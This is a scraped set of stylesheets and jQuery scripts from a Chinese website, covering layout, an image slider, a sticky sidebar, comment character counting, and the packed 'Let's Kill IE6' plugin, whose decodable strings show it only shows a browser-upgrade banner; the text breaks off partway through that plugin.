.search_phone { display: block }



#post_container{ margin-left:0}



#post_container li{ width:100%; margin-left:0; max-width:100%}



#post_container li .thumbnail a{ text-align:center}



#post_container li .arrow-catpanel-top{ display:none}



#post_container li .zoomOverlay{ display:none !important}



#tbox{ right:0;}







}



@media only screen and (min-width:640px) and (max-width:980px) {



.container { max-width: 640px !important; }



.mainmenus { margin-bottom: 1.5em; }



#sidebar, .subsidiary, .slider { display: none !important; }



#post_container { margin-left: -7px !important; }



#post_container li { width: 314px; margin-left: 7px !important; }



#tbox { right: 10px !important; }



}



/*@media only screen and (min-width:1330px) {



.container { max-width: 1312px !important; }*/



.slider { width: 980px !important; }



#focus ul li { width: 980px; }



/*#focus ul li img { width: 666px; }*/



#focus ul li a { float: none; }



#focus .button { width: 980px; }



.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }



.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }



.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }



.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }



.flex-caption .btn a { color: #ff7d00; }



/*#focus ul li a img { width: 650px !important; }*/



.related_box{ width:158px !important}



}















	height: auto



}



.newcontent {



	border: 1px solid #FFF;



	background: #F5F5F5;



	color: #515151;



	padding: 45px 15px 10px



}



.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {



	border: 1px solid #DFDFDF;



	margin: 20px 0



}



.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {



	float: left;



	width: 872px;



	height: 31px;



	color: #636363;



	font-size: 14px;



	font-weight: 600;



	padding: 8px 0 0 52px



}



.newdown h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat



}



.newwarning h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -42px



}



.newauthor h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -84px



}



.newtext h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -124px



}



.newtutorial h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -166px



}



.newproject h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -206px



}



.newerror h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -248px



}



.newquestion h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -289px



}



.newlink h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -330px



}



.newcode h2 {



	background: url(/skin/ecms026/images/shortcode/shortcode.png) no-repeat 0 -370px



}



.codei {



	min-height: 70px;



	margin: 20px 0



}



.box-content {



	min-height: 95px;



	border: 1px solid #FFF;



	padding: 10px 10px 0 105px



}



.down {



	background: url(/skin/ecms026/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.warning {



	background: url(/skin/ecms026/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.panelauthor {



	background: url(/skin/ecms026/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.texticon {



	background: url(/skin/ecms026/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.tutorial {



	background: url(/skin/ecms026/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.project {



	background: url(/skin/ecms026/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.error {



	background: url(/skin/ecms026/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.question {



	background: url(/skin/ecms026/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.blink {



	background: url(/skin/ecms026/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.codee {



	background: url(/skin/ecms026/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;



	border: 1px solid #DFDFDF;



	color: #515151



}



.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {



	padding: 12px 20px 12px 0;



	display: inline-block;



 *display:inline;



 *zoom:1



}



.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {



	color: #474747 !important;



	float: left;



	font-size: 13px;



	height: 33px;



	padding-right: 15px;



	text-decoration: none;



	text-shadow: 1px 1px 1px #FFF !important



}



.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {



	float: left;



	height: 33px;



	padding-left: 40px;



	padding-top: 5px



}



.but-down a span {



	background: url(/skin/ecms026/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent



}



.but-down a {



	background: url(/skin/ecms026/images/shortcode/but-down.png) no-repeat scroll right -34px transparent



}



.but-down a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-down.png) no-repeat scroll left -68px transparent



}



.but-down a:hover {



	background: url(/skin/ecms026/images/shortcode/but-down.png) no-repeat scroll right -102px transparent



}



.but-down a:active span {



	background: url(/skin/ecms026/images/shortcode/but-down.png) no-repeat scroll left -136px transparent



}



.but-down a:active {



	background: url(/skin/ecms026/images/shortcode/but-down.png) no-repeat scroll right -170px transparent



}



.but-heart a span {



	background: url(/skin/ecms026/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent



}



.but-heart a {



	background: url(/skin/ecms026/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent



}



.but-heart a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent



}



.but-heart a:hover {



	background: url(/skin/ecms026/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent



}



.but-heart a:active span {



	background: url(/skin/ecms026/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent



}



.but-heart a:active {



	background: url(/skin/ecms026/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent



}



.but-text a span {



	background: url(/skin/ecms026/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent



}



.but-text a {



	background: url(/skin/ecms026/images/shortcode/but-text.png) no-repeat scroll right -34px transparent



}



.but-text a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-text.png) no-repeat scroll left -68px transparent



}



.but-text a:hover {



	background: url(/skin/ecms026/images/shortcode/but-text.png) no-repeat scroll right -102px transparent



}



.but-text a:active span {



	background: url(/skin/ecms026/images/shortcode/but-text.png) no-repeat scroll left -136px transparent



}



.but-text a:active {



	background: url(/skin/ecms026/images/shortcode/but-text.png) no-repeat scroll right -170px transparent



}



.but-box a span {



	background: url(/skin/ecms026/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent



}



.but-box a {



	background: url(/skin/ecms026/images/shortcode/but-box.png) no-repeat scroll right -34px transparent



}



.but-box a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-box.png) no-repeat scroll left -68px transparent



}



.but-box a:hover {



	background: url(/skin/ecms026/images/shortcode/but-box.png) no-repeat scroll right -102px transparent



}



.but-box a:active span {



	background: url(/skin/ecms026/images/shortcode/but-box.png) no-repeat scroll left -136px transparent



}



.but-box a:active {



	background: url(/skin/ecms026/images/shortcode/but-box.png) no-repeat scroll right -170px transparent



}



.but-search a span {



	background: url(/skin/ecms026/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent



}



.but-search a {



	background: url(/skin/ecms026/images/shortcode/but-search.png) no-repeat scroll right -34px transparent



}



.but-search a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-search.png) no-repeat scroll left -68px transparent



}



.but-search a:hover {



	background: url(/skin/ecms026/images/shortcode/but-search.png) no-repeat scroll right -102px transparent



}



.but-search a:active span {



	background: url(/skin/ecms026/images/shortcode/but-search.png) no-repeat scroll left -136px transparent



}



.but-search a:active {



	background: url(/skin/ecms026/images/shortcode/but-search.png) no-repeat scroll right -170px transparent



}



.but-document a span {



	background: url(/skin/ecms026/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent



}



.but-document a {



	background: url(/skin/ecms026/images/shortcode/but-document.png) no-repeat scroll right -34px transparent



}



.but-document a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-document.png) no-repeat scroll left -68px transparent



}



.but-document a:hover {



	background: url(/skin/ecms026/images/shortcode/but-document.png) no-repeat scroll right -102px transparent



}



.but-document a:active span {



	background: url(/skin/ecms026/images/shortcode/but-document.png) no-repeat scroll left -136px transparent



}



.but-document a:active {



	background: url(/skin/ecms026/images/shortcode/but-document.png) no-repeat scroll right -170px transparent



}



.but-link a span {



	background: url(/skin/ecms026/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent



}



.but-link a {



	background: url(/skin/ecms026/images/shortcode/but-link.png) no-repeat scroll right -34px transparent



}



.but-link a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-link.png) no-repeat scroll left -68px transparent



}



.but-link a:hover {



	background: url(/skin/ecms026/images/shortcode/but-link.png) no-repeat scroll right -102px transparent



}



.but-link a:active span {



	background: url(/skin/ecms026/images/shortcode/but-link.png) no-repeat scroll left -136px transparent



}



.but-link a:active {



	background: url(/skin/ecms026/images/shortcode/but-link.png) no-repeat scroll right -170px transparent



}



.but-next a span {



	background: url(/skin/ecms026/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent



}



.but-next a {



	background: url(/skin/ecms026/images/shortcode/but-next.png) no-repeat scroll right -34px transparent



}



.but-next a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-next.png) no-repeat scroll left -68px transparent



}



.but-next a:hover {



	background: url(/skin/ecms026/images/shortcode/but-next.png) no-repeat scroll right -102px transparent



}



.but-next a:active span {



	background: url(/skin/ecms026/images/shortcode/but-next.png) no-repeat scroll left -136px transparent



}



.but-next a:active {



	background: url(/skin/ecms026/images/shortcode/but-next.png) no-repeat scroll right -170px transparent



}



.but-music a span {



	background: url(/skin/ecms026/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent



}



.but-music a {



	background: url(/skin/ecms026/images/shortcode/but-music.png) no-repeat scroll right -34px transparent



}



.but-music a:hover span {



	background: url(/skin/ecms026/images/shortcode/but-music.png) no-repeat scroll left -68px transparent



}



.but-music a:hover {



	background: url(/skin/ecms026/images/shortcode/but-music.png) no-repeat scroll right -102px transparent



}



.but-music a:active span {



	background: url(/skin/ecms026/images/shortcode/but-music.png) no-repeat scroll left -136px transparent



}



.but-music a:active {



	background: url(/skin/ecms026/images/shortcode/but-music.png) no-repeat scroll right -170px transparent



}



.mp {



	border: 0;



	width: 300px;



	height: 250px;



}



.mp1 {



	border: 0;



	float: left;



}



.mp2 {



	width: 130px;



	height: 150px;



	background: #FF7D00;



	margin: 5px 5px 5px 5px;



}



.mp3 {



	background: url(/skin/ecms026/images/mp/moyu.png);



	width: 125px;



	height: 150px;



	margin-left: 2px;



}



.mp4 {



	width: 155px;



	height: 30px;



	margin: 5px 5px 5px 0px;



	background: #E8E8E8;



}



.mp5 {



	background: url(/skin/ecms026/images/mp/ming.png) no-repeat;



	height: 20px;



	margin: 5px 5px 5px 5px;



}



.mp6 {



	margin-left: 30px;



	line-height: 20px;



}



.mp7 {



	width: 155px;



	height: 115px;



}



.mp8 {



	width: 75px;



	height: 55px;



	background: #F0F1F1;



}



.mp9 {



	border: 0;



	margin-left: 22px;



	margin-top: 12px;



}



.mp10 {



	width: 75px;



	height: 55px;



	margin-left: 5px;



	background: #F0F1F1;



}



.mp11 {



	width: 75px;



	height: 55px;



	margin-top: 5px;



	background: #F0F1F1;



}



.mp12 {



	width: 75px;



	height: 55px;



	margin-top: 5px;



	margin-left: 5px;



	background: #F0F1F1;



}



.mp13 {



	width: 290px;



	height: 40px;



	margin-left: 5px;



	background: #E8E8E8;



}



.mp14 {



	background: url(/skin/ecms026/images/mp/tao.png) no-repeat;



	height: 30px;



	margin: 5px 5px 5px 5px;



}



.mp15 {



	border: 0;



	margin-left: 50px;



	margin-top: 0px;



}



.mp16 {



	width: 290px;



	height: 40px;



	margin-top: 5px;



	margin-left: 5px;



	background: #E8E8E8;



}



.mp17 {



	background: url(/skin/ecms026/images/mp/ot.png) no-repeat;



	height: 30px;



	margin: 5px 5px 5px 5px;



}







a.lBtn {



	text-align:center;



	color:#fff;



	background-color:#03ccf7;



	display: inline-block;



float: left;



height: 35px;



line-height: 35px;



padding-left:10px;



padding-right:10px;



margin: 0 15px 0px 0;



text-align: center;



font-size: 14px;



font-weight: bold;



}



a.lBtn:hover {



	color:#fff;



	background-color:#ffc807;



}







a.lBtnr {



	text-align:center;



	color:#fff;



	background-color:#DB4D4D;



	display: inline-block;



float: left;



height: 35px;



line-height: 35px;



padding-left:10px;



padding-right:10px;



margin: 0 15px 15px 0;



text-align: center;



font-size: 14px;



font-weight: bold;



}



a.lBtnr:hover {



	color:#fff;



	background-color:#ffc807;



}



a.lBtng {



	text-align:center;



	color:#fff;



	background-color:#6DD900;



	display: inline-block;



float: left;



height: 35px;



line-height: 35px;



padding-left:10px;



padding-right:10px;



margin: 0 15px 15px 0;



text-align: center;



font-size: 14px;



font-weight: bold;



}



a.lBtng:hover {



	color:#fff;



	background-color:#ffc807;



}



a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/ecms026/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}



a.lBtn2:hover{background:url(/skin/ecms026/images/lBtn.png) no-repeat left -40px;}



a.lBtn2.down{background:url(/skin/ecms026/images/lBtn.png) no-repeat left -80px;}











#messageBoardContainer {



	position:absolute;



	overflow:hidden;



	z-index:99999999;



}



#messageBoard {



	position:absolute;



}



#messageBoard .content {



	width:497px;



	height:247px;



	background:url(/webqq/qq_2.png) left bottom no-repeat;



}



#messageBoard .cose {



	width:39px;



	height:39px;



	background:url(/webqq/bg.png) 0px -112px no-repeat;



	display:block;



	float:right;



	text-indent:-999px;



}



#messageBoard .qq {



	width:300px;



	height:40px;



	display:block;



	float:left;



	margin-left:158px;



	margin-top:110px;



	text-indent:-999px;



}



#quirkyPopupShowBtn {



	position:absolute;



	top:200px;



	left:0px;



	width:48px;



	height:100px;



	background:url(/webqq/bg.png) 0px 0px no-repeat;



	text-indent:-999px;



}



.quirkyPopupShowBtn {



	position:fixed;



	top:200px;



	right:0px;



	width:48px;



	height:100px;



	background:url(/webqq/bg.png) 0px 0px no-repeat;



	text-indent:-999px;



}



.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}





--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.languangdy.com/assets/css2.css
body_size: -389
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.languangdy.com/assets/phone.css
body_size: -205
content:
@charset "utf-8";
/* CSS Document */

	  @media  screen and (max-width:480px) {
    #post_content iframe {
		width:100%;
        height: 270px;
    }
}
@media  screen and (max-width:320px) {
    #post_content iframe {
        height: 230px;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.languangdy.com/assets/loostrive.js
body_size: 4296
content:
jQuery(document).ready(function() {

	jQuery('.post_hover a').attr("target","_blank");

});

//导航

jQuery(document).ready(function() {

	jQuery(".topnav ul li").hover(function() {

		jQuery(this).children("ul").show();

		jQuery(this).addClass("li01")

	},

	function() {

		jQuery(this).children("ul").hide();

		jQuery(this).removeClass("li01")

	})

});

jQuery(document).ready(function(){

	jQuery("#menu-search").click(function(){

		jQuery(".menu-search").toggleClass("current_page_item");

	});

});

//tabs

jQuery(document).ready(function() {

	jQuery('#tabnav li').click(function() {

		jQuery(this).addClass("selected").siblings().removeClass();

		jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()

	})

});

//图片hover

jQuery(function() {

	jQuery('.thumbnail img').hover(function() {

		jQuery(this).fadeTo("fast", 0.5)

	},

	function() {

		jQuery(this).fadeTo("fast", 1)

	})

});

jQuery(document).ready(function() {

	jQuery("a[rel='external'],a[rel='external nofollow']").click(function() {

		window.open(this.href);

		return false

	})

});

jQuery(document).ready(function() {

	jQuery('.icon1,.icon2,.icon3,.icon4,.icon5,.icon6').wrapInner('<span class="hover"></span>').css('textIndent', '0').each(function() {

		jQuery('span.hover').css('opacity', 0).hover(function() {

			jQuery(this).stop().fadeTo(350, 1)

		},

		function() {

			jQuery(this).stop().fadeTo(350, 0)

		})

	})

});

/*搜索*/

jQuery(document).ready(function(){



   $("#searchform .search-s").each(function(){

     var thisVal=$(this).val();

     //判断文本框的值是否为空，有值的情况就隐藏提示语，没有值就显示

     if(thisVal!=""){

       $(this).siblings("span").hide();

      }else{

       $(this).siblings("span").show();

      }

     //聚焦型输入框验证 

     $(this).focus(function(){

       $(this).siblings("span").hide();

      }).blur(function(){

        var val=$(this).val();

        if(val!=""){

         $(this).siblings("span").hide();

        }else{

         $(this).siblings("span").show();

        } 

      });

    })

 })

//////////////gototop//////////////////

function b(){

	h = $(window).height();

	t = $(document).scrollTop();

	if(t > h){

		$('#gotop').show();

	}else{

		$('#gotop').hide();

	}

}

$(document).ready(function(e) {

	b();

	$('#gotop').click(function(){

		$(document).scrollTop(0);	

	})

});



$(window).scroll(function(e){

	b();		

})





////////////////////////////////

$(function() {

	var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）

	var len = $("#focus ul li").length; //获取焦点图个数

	var index = 0;

	var picTimer;

	

	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮

	var btn = "<div class='button'>";

	for(var i=0; i < len; i++) {

		btn += "<span></span>";

	}

	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";

	$("#focus").append(btn);

	$("#focus .btnBg").css("opacity",0.5);



	//为小按钮添加鼠标滑入事件，以显示相应的内容

	$("#focus .button span").css("opacity",0.4).mouseenter(function() {

		index = $("#focus .button span").index(this);

		showPics(index);

	}).eq(0).trigger("mouseenter");



	//上一页、下一页按钮透明度处理

	$("#focus .preNext").css("opacity",0.2).hover(function() {

		$(this).stop(true,false).animate({"opacity":"0.5"},300);

	},function() {

		$(this).stop(true,false).animate({"opacity":"0.2"},300);

	});



	//上一页按钮

	$("#focus .pre").click(function() {

		index -= 1;

		if(index == -1) {index = len - 1;}

		showPics(index);

	});



	//下一页按钮

	$("#focus .next").click(function() {

		index += 1;

		if(index == len) {index = 0;}

		showPics(index);

	});



	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度

	$("#focus ul").css("width",sWidth * (len));

	

	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放

	$("#focus").hover(function() {

		clearInterval(picTimer);

	},function() {

		picTimer = setInterval(function() {

			showPics(index);

			index++;

			if(index == len) {index = 0;}

		},4000); //此4000代表自动播放的间隔，单位：毫秒

	}).trigger("mouseleave");

	

	//显示图片函数，根据接收的index值显示相应的内容

	function showPics(index) { //普通切换

		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值

		$("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position

		//$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果

		$("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果

	}

});

//////////////////////////////////////////////////////////////

(function($){



    $.fn.extend({ 



        hoverZoom: function(settings) {

 

            var defaults = {

                overlay: true,

                overlayColor: '#000',

                overlayOpacity: 0.5,

                zoom: 25,

                speed: 300

            };

             

            var settings = $.extend(defaults, settings);

         

            return this.each(function() {

            

                var s = settings;

                var hz = $(this);

                var image = $('img', hz);



                image.load(function() {

                    

                    if(s.overlay === true) {

                        $(this).parent().append('<div class="zoomOverlay" />');

                        $(this).parent().find('.zoomOverlay').css({

                            opacity:0, 

                            display: 'block', 

                            backgroundColor: s.overlayColor

                        }); 

                    }

                

                    var width = $(this).width();

                    var height = $(this).height();

                

                    $(this).fadeIn(1000, function() {

                        $(this).parent().css('background-image', 'none');

                        hz.hover(function() {

                            $('img', this).stop().animate({

                                height: height + s.zoom,

                                marginLeft: -(s.zoom),

                                marginTop: -(s.zoom)

                            }, s.speed);

                            if(s.overlay === true) {

                                $(this).parent().find('.zoomOverlay').stop().animate({

                                    opacity: s.overlayOpacity

                                }, s.speed);

                            }

                        }, function() {

                            $('img', this).stop().animate({

                                height: height,

                                marginLeft: 0,

                                marginTop: 0

                            }, s.speed);

                            if(s.overlay === true) {

                                $(this).parent().find('.zoomOverlay').stop().animate({

                                    opacity: 0

                                }, s.speed);

                            }

                        });

                    });

                });    

            });

        }

    });

})(jQuery);



 //$(function() {$('.zoom').hoverZoom({zoom:0});});  图片高度zoom



///////////////////文章图片自适应/////////////////////////////

$(function(){

  $("#post_content img").addClass("img-responsive");

});





////////////////边栏滚动//////////////////////

SidebarFollow = function() {



	this.config = {

		element: null, // 处理的节点

		distanceToTop: 0 // 节点上边到页面顶部的距离

	};



	this.cache = {

		originalToTop: 0, // 原本到页面顶部的距离

		prevElement: null, // 上一个节点

		parentToTop: 0, // 父节点的上边到顶部距离

		placeholder: jQuery('<div>') // 占位节点

	}

};



SidebarFollow.prototype = {



	init: function(config) {

		this.config = config || this.config;

		var _self = this;

		var element = jQuery(_self.config.element);



		// 如果没有找到节点, 不进行处理

		if(element.length <= 0) {

			return;

		}



		// 获取上一个节点

		var prevElement = element.prev();

		while(prevElement.is(':hidden')) {

			prevElement = prevElement.prev();

			if(prevElement.length <= 0) {

				break;

			}

		}

		_self.cache.prevElement = prevElement;



		// 计算父节点的上边到顶部距离

		var parent = element.parent();

		var parentToTop = parent.offset().top;

		var parentBorderTop = parent.css('border-top');

		var parentPaddingTop = parent.css('padding-top');

		_self.cache.parentToTop = parentToTop + parentBorderTop + parentPaddingTop;



		// 滚动屏幕

		jQuery(window).scroll(function() {

			_self._scrollScreen({element:element, _self:_self});

		});



		// 改变屏幕尺寸

		jQuery(window).resize(function() {

			_self._scrollScreen({element:element, _self:_self});

		});

	},



	/**

	 * 修改节点位置

	 */

	_scrollScreen: function(args) {

		var _self = args._self;

		var element = args.element;

		var prevElement = _self.cache.prevElement;



		// 获得到顶部的距离

		var toTop = _self.config.distanceToTop;



		// 如果 body 有 top 属性, 消除这些位移

		var bodyToTop = parseInt(jQuery('body').css('top'), 10);

		if(!isNaN(bodyToTop)) {

			toTop += bodyToTop;

		}



		// 获得到顶部的绝对距离

		var elementToTop = element.offset().top - toTop;



		// 如果存在上一个节点, 获得到上一个节点的距离; 否则计算到父节点顶部的距离

		var referenceToTop = 0;

		if(prevElement && prevElement.length === 1) {

			referenceToTop = prevElement.offset().top + prevElement.outerHeight();

		} else {

			referenceToTop = _self.cache.parentToTop - toTop;

		}



		// 当节点进入跟随区域, 跟随滚动

		if(jQuery(document).scrollTop() > elementToTop) {

			// 添加占位节点

			var elementHeight = element.outerHeight();

			_self.cache.placeholder.css('height', elementHeight).insertBefore(element);

			// 记录原位置

			_self.cache.originalToTop = elementToTop;

			// 修改样式

			element.css({

				top: toTop + 'px',

				position: 'fixed'

			});



		// 否则回到原位

		} else if(_self.cache.originalToTop > elementToTop || referenceToTop > elementToTop) {

			// 删除占位节点

			_self.cache.placeholder.remove();

			// 修改样式

			element.css({

				position: 'static'

			});

		}

	}

};

/* <![CDATA[ */

(new SidebarFollow()).init({

	element: jQuery('#sidebar-follow'),

	distanceToTop: 50

});

/* ]]> */



//////////////////评论///////////////////////////////////////////

	$('.comt-addsmilies').click(function(){

		$('.comt-smilies').toggle();

	})

	

	$('.comt-smilies a').click(function(){

		$(this).parent().hide();

	})

    function grin(tag) {

    	var myField;

    	tag = ' ' + tag + ' ';

        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {

    		myField = document.getElementById('comment');

    	} else {

    		return false;

    	}

    	if (document.selection) {

    		myField.focus();

    		sel = document.selection.createRange();

    		sel.text = tag;

    		myField.focus();

    	}

    	else if (myField.selectionStart || myField.selectionStart == '0') {

    		var startPos = myField.selectionStart;

    		var endPos = myField.selectionEnd;

    		var cursorPos = endPos;

    		myField.value = myField.value.substring(0, startPos)

    					  + tag

    					  + myField.value.substring(endPos, myField.value.length);

    		cursorPos += tag.length;

    		myField.focus();

    		myField.selectionStart = cursorPos;

    		myField.selectionEnd = cursorPos;

    	}

    	else {

    		myField.value += tag;

    		myField.focus();

    	}

    }

///////内容字数限制

jQuery.fn.myWords=function(options){

	//初始化

	// alert("a");

	var defaults={

		obj_opts:"textarea",

		obj_Maxnum:400,

		obj_Lnum:".comt-num"

	}

	var opts=$.extend(defaults,options);

	return this.each(function(){

        // 找到相应对象

		var _this=$(this).find(opts.obj_opts);

		var num=parseInt(opts.obj_Maxnum/2);

		var _obj_Lnum=$(this).find(opts.obj_Lnum);

		$(_obj_Lnum).find("em").text(num);

		if(_this.val()!=""){

			//如果文本框的值不为空，防止刷新浏览器之后 对文本框里面文字个数判断失误

			var len= _this.val().replace(/[^\x00-\xff]/g, "**").length;//将两个字母转换为一个汉字

			var _num=num-parseInt(len/2);//parseInt这个方法 就是len/2转换为整数

			html="还能输入"+"<em>"+_num+"</em>"+"字";

			$(_obj_Lnum).html(html);

		}

		_this.focus(function(){

			var html;

			$(this).keyup(function(){

				//键盘输入

				var lend= $(this).val().replace(/[^\x00-\xff]/g, "**").length;//将两个字母转换为一个汉字

				// alert(len);

				var _num=num-parseInt(lend/2);//parseInt这个方法 就是len/2转换为整数

				html="还能输入"+"<em>"+_num+"</em>"+"字";

				$(_obj_Lnum).html(html);

				if(lend>opts.obj_Maxnum){

					html="已经超出"+"<em>"+(-_num)+"</em>"+"字";

					$(_obj_Lnum).html(html);

					$(_obj_Lnum).find("em").css("color","#C30");									

				}

				else{					

					// 移除css样式

					$(obj_Lnum).find("em").removeAttr("style");

				}

			});

		});

		

	});

}

 $(function(){

   //插件

   $(".comt-box").myWords({   //输入框字数

        obj_opts:"textarea",

        obj_Maxnum:480,//要是只能输入140个字  那这里就是280

        obj_Lnum:".comt-num"

    });

})



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.languangdy.com/assets/lets-kill-ie6.js
body_size: 1914
content:
/** * Let's Kill IE6 插件 * @author Joychao <joy@joychao.cc> * @link   http://www.joychao.cc * @version 2.11 */eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G 